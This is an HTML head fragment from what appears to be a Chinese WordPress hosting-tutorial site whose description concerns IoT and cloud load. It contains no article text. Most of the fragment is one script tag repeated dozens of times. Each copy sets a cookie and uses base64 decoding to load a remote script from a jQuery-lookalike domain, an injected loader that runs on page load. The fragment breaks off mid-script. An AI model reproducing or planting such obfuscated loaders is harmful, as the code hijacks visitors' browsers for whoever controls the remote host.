<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='http://www.rakbuluo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.rakbuluo.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.rakbuluo.com/wp-json/wp/v2/posts/5608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rakbuluo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.rakbuluo.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='http://www.rakbuluo.com/?p=5608' />
<link rel="alternate" type="application/json+oembed" href="http://www.rakbuluo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rakbuluo.com%2F5608.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.rakbuluo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rakbuluo.com%2F5608.html&#038;format=xml" />
<meta name="keywords" content="主机教程" /><meta name="description" content="因为物联网技术的发展趋势，目前的云网络早已不可以融入日益提高的数据负荷和解决要求，特别是在实用性层面。联接到物联网技术的顾客和公司机器设备的提升给云服务器产生了很大的工作压力，即便 是最顶尖的提供商。尽管它提供了一个集中化的系统架构，可是网 ..." /><link rel="icon" href="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-270x270.jpg" />
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var 